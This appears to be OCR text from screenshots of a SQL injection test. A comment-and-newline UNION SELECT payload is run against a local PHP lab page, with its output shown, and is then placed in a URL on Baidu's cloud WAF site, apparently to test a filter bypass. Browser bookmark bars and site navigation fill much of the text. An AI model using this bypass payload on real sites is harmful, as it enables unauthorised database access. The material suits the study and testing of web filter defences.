 192.168.44.132/mysql.php?id=-1%20union--+aaaaaa%0aselect--+aaa%0a1,222,3%20from%20dual
php
Outlook 企业oa 百度 必应 Astral twitter GitHub feedly 乌云 Google 翻译 有道云 在线工具 md5在线 Port Scanner 同IP网站查询,C段... 在线旁站 先知社区 Exploits Database b...
Notice: Use of undefined constant username - assumed 'username' in C:\WWW\mysql.php on line 19
Notice: Undefined index: username in C:\WWW\mysql.php on line 19
Notice: Use of undefined constant id - assumed 'id' in C:\WWW\mysql.php on line 33
select * from admin where id = -1 union-- aaaaaa select-- aaa 1,222,3 from dual
222
百度云加速-免费CDN、网站攻击
安全 https://su.baidu.com/?id=-1%20union--+aaaaaa%0aselect--+aaa%0a1,222,3%20from%20dual
Outlook 企业oa 百度 必应 Astral twitter GitHub feedly 乌云 Google 翻译 有道云 在线工具 md5在线 Port Scanner 同IP网站查询,C段... 在线旁站 先知社区 Exploits Database b.
欢迎您，whynotke 管理控制台 百度企业安全 安全宝 OASES联盟 百度云 百度站长平台 | 百度统计 | 百度开发者中心
百度云加速
su.baidu.com
首页 产品与服务 解决方案 购买产品 合作
先知社区